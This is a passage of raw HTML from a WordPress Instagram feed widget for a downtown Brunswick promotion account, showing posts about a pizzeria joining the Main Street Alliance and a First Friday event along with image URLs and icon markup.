	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 3                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=m82mBsMd8TYQ7kNvwFiR8S9&#038;_nc_oc=Adm4X-tuO7RAR8qPF58177q8a9DUn89gu76qs47nQcuLKjGsf8F2GNpU9Zcl0la25el5p4d23ZV_owyPyohP5vHv&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_AfprJR8Rq_FCjzRln9CzKoNLGds1be-ZsVHZuhZNNtzHxw&#038;oe=6975918F" data-lightbox-sbi="" data-title="🍕Welcome to the Main Street Alliance, @artepizzabrunswick &lt;br&gt;
&lt;br&gt;
A true downtown staple, Arte’s has been serving up handcrafted pizza and Italian favorites in downtown Brunswick for almost 19 YEARS this July! &lt;br&gt;
&lt;br&gt;
🎉 Anniversary celebration details coming soon— stay tuned!" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=m82mBsMd8TYQ7kNvwFiR8S9&amp;_nc_oc=Adm4X-tuO7RAR8qPF58177q8a9DUn89gu76qs47nQcuLKjGsf8F2GNpU9Zcl0la25el5p4d23ZV_owyPyohP5vHv&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfprJR8Rq_FCjzRln9CzKoNLGds1be-ZsVHZuhZNNtzHxw&amp;oe=6975918F&quot;},{&quot;type&quot;:&quot;video&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/o1\/v\/t16\/f2\/m84\/AQMlN41BVDuzz4i0L5IM7ZW3Yk-3-HaCNbQEDiO4WBUtJQuqDbAnaFIIEe4R7cFtt93toWmmOmDskULPVGhxdVlbqA3Qd2YvFMrU7_4.mp4?_nc_cat=105&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;_nc_ohc=tq4m6J9srUEQ7kNvwHH7Oxm&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;vs=fe5b8cc28c3470be&amp;_nc_vs=[base64]&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQHw533hvg7s7hlHXBUeTsoNZu1X-qf3jprXxHoACoane6hLE_8-z9xKqwcRHuCw8RccWBVnjI2yVA&amp;oh=00_AfreHr9Afd06OR79sDlHCoeSGOZ9naS8Zpkr5rNF4HM58Q&amp;oe=6971B69F&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18083312702143755" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTDqysmjvCi/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQE1PMOLGk0hl-K7cHxiHzUhdhsjCcBr9daPXfCIt4eMhFte0-xCjIC6__ni_xNi0hxHRWofmjcqcQ&amp;oh=00_AfqGgbgezO1R9NXREOVKpdL3-V_EiEsBy6x72N6UHRlqTA&amp;oe=6975B053" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTDqysmjvCi/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=m82mBsMd8TYQ7kNvwFiR8S9&#038;_nc_oc=Adm4X-tuO7RAR8qPF58177q8a9DUn89gu76qs47nQcuLKjGsf8F2GNpU9Zcl0la25el5p4d23ZV_owyPyohP5vHv&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_AfprJR8Rq_FCjzRln9CzKoNLGds1be-ZsVHZuhZNNtzHxw&#038;oe=6975918F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=m82mBsMd8TYQ7kNvwFiR8S9&amp;_nc_oc=Adm4X-tuO7RAR8qPF58177q8a9DUn89gu76qs47nQcuLKjGsf8F2GNpU9Zcl0la25el5p4d23ZV_owyPyohP5vHv&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfprJR8Rq_FCjzRln9CzKoNLGds1be-ZsVHZuhZNNtzHxw&amp;oe=6975918F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=m82mBsMd8TYQ7kNvwFiR8S9&amp;_nc_oc=Adm4X-tuO7RAR8qPF58177q8a9DUn89gu76qs47nQcuLKjGsf8F2GNpU9Zcl0la25el5p4d23ZV_owyPyohP5vHv&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfprJR8Rq_FCjzRln9CzKoNLGds1be-ZsVHZuhZNNtzHxw&amp;oe=6975918F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=m82mBsMd8TYQ7kNvwFiR8S9&amp;_nc_oc=Adm4X-tuO7RAR8qPF58177q8a9DUn89gu76qs47nQcuLKjGsf8F2GNpU9Zcl0la25el5p4d23ZV_owyPyohP5vHv&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfprJR8Rq_FCjzRln9CzKoNLGds1be-ZsVHZuhZNNtzHxw&amp;oe=6975918F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=m82mBsMd8TYQ7kNvwFiR8S9&amp;_nc_oc=Adm4X-tuO7RAR8qPF58177q8a9DUn89gu76qs47nQcuLKjGsf8F2GNpU9Zcl0la25el5p4d23ZV_owyPyohP5vHv&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfprJR8Rq_FCjzRln9CzKoNLGds1be-ZsVHZuhZNNtzHxw&amp;oe=6975918F&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🍕Welcome to the Main Street Alliance, @artepizzabrunswick 

A true downtown staple, Arte’s has been serving up handcrafted pizza and Italian favorites in downtown Brunswick for almost 19 YEARS this July! 

🎉 Anniversary celebration details coming soon— stay tuned!">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        138    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        5    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18522178873068432" data-date="1767384265" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">✨ FIRST FRIDAY IS TONIGHT! ✨<br>Before you head downtown, swipe through to Know Before You Go 👀<br><br>Grab your friends, come hungry, and get ready for a fun night in the heart of BWK! 💛<br><br>#FirstFridayBWK #DiscoverBrunswick #DowntownBrunswick #BWKNights #ShopLocalBWK #LiveLocal</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTBWMzUkQdw/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 2                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ta8J2jQQaQcQ7kNvwFpxzBE&#038;_nc_oc=AdnTgw15JKJnMU-V5vvxgyGh3CG_yNYF0MEI9OcDYr5M4V6Fzv3EB5eBg_GqrZ5JkR1iGsctuYlHhe4qZIEHL9mO&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_AfpgOUkR2yfRO_kp7VV8IycnK-j01d752KDHuRMdJOMt2g&#038;oe=6975A368" data-lightbox-sbi="" data-title="✨ FIRST FRIDAY IS TONIGHT! ✨&lt;br&gt;
Before you head downtown, swipe through to Know Before You Go 👀&lt;br&gt;
&lt;br&gt;
Grab your friends, come hungry, and get ready for a fun night in the heart of BWK! 💛&lt;br&gt;
&lt;br&gt;
#FirstFridayBWK #DiscoverBrunswick #DowntownBrunswick #BWKNights #ShopLocalBWK #LiveLocal" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ta8J2jQQaQcQ7kNvwFpxzBE&amp;_nc_oc=AdnTgw15JKJnMU-V5vvxgyGh3CG_yNYF0MEI9OcDYr5M4V6Fzv3EB5eBg_GqrZ5JkR1iGsctuYlHhe4qZIEHL9mO&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfpgOUkR2yfRO_kp7VV8IycnK-j01d752KDHuRMdJOMt2g&amp;oe=6975A368&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/608850855_18426869557116844_6785218295167458351_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dVH50zVSozIQ7kNvwGpG-l0&amp;_nc_oc=Adn-WpM3Pav3pM2QouwV10t_gIAJn-seQUK1LO7s-kZwWo5odrwoGWjN0N1W2_2r4VWN4uxl0-K6DeIJsZJhOS54&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfoS8eJZJdZaiLwndFHJdaxEZgAtEa0S_s5pPw_ejtOPLw&amp;oe=69758582&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/610473921_18426869560116844_4583364309008443652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=izHxqwfKpiMQ7kNvwFLHSTL&amp;_nc_oc=AdlC2ttkyVNh9hDQLcFG_cHCCTzN42u47zxjDOBFB8HNJUqVadmjsnOsuK1eRm96IZaWX-pSmZ32F8fyRiYd8AWO&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfrpcgISGbif2TEAhCjYgMgi1an6TQ8OhxtJufJaf8mSxw&amp;oe=69758CB5&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/608836834_18426869554116844_6892220830094045098_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6IuRFnVbfOMQ7kNvwGwjbcn&amp;_nc_oc=Adlqt7dle8PzO2W599kOwx8D_XNeBJ3hA0Y_NIVF6CDq9OlaEGeGiBoBcPd0M3SPLLWyrve5Qp9kL7eQtXAdqGfy&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfobtoZrfD_KACMDqyxiMZkVdubiRfxnTsF5lUffPMKrxg&amp;oe=69758AC8&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/610659656_18426869581116844_791704575901355842_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NpoAOlIV8_AQ7kNvwHjqV4P&amp;_nc_oc=Adnz0G79wUT9ceF_owLGNQI4XrR0hs-FACKXL2DUTye3gQqNu7zSBBKHhCgBUYprgXRRDHOjr3tBg1DoX7U8Drxm&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfqnrYBKz2LCNPjQ57cmhffz9nyIh0gnc5HfgE09OpMH6Q&amp;oe=6975ACC7&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/610740216_18426869578116844_1005905277635822493_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=soYoX6uOhoAQ7kNvwFWiKmu&amp;_nc_oc=AdltnfvLzyfBmfRdo1MTwT5Ftv5LNckXW7vl5dCduAxtMNikvzs-QtTg8ue0yYr1X4I1yBDK7EdhPIS8FIhJGRqW&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfoFpUdVAQYwzf02jyTQa1t61L9CRLS_mHTtIrFZtsdzDw&amp;oe=697591F6&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18522178873068432" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTBWMzUkQdw/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQE1PMOLGk0hl-K7cHxiHzUhdhsjCcBr9daPXfCIt4eMhFte0-xCjIC6__ni_xNi0hxHRWofmjcqcQ&amp;oh=00_AfqGgbgezO1R9NXREOVKpdL3-V_EiEsBy6x72N6UHRlqTA&amp;oe=6975B053" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTBWMzUkQdw/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ta8J2jQQaQcQ7kNvwFpxzBE&#038;_nc_oc=AdnTgw15JKJnMU-V5vvxgyGh3CG_yNYF0MEI9OcDYr5M4V6Fzv3EB5eBg_GqrZ5JkR1iGsctuYlHhe4qZIEHL9mO&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_AfpgOUkR2yfRO_kp7VV8IycnK-j01d752KDHuRMdJOMt2g&#038;oe=6975A368" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ta8J2jQQaQcQ7kNvwFpxzBE&amp;_nc_oc=AdnTgw15JKJnMU-V5vvxgyGh3CG_yNYF0MEI9OcDYr5M4V6Fzv3EB5eBg_GqrZ5JkR1iGsctuYlHhe4qZIEHL9mO&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfpgOUkR2yfRO_kp7VV8IycnK-j01d752KDHuRMdJOMt2g&amp;oe=6975A368&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844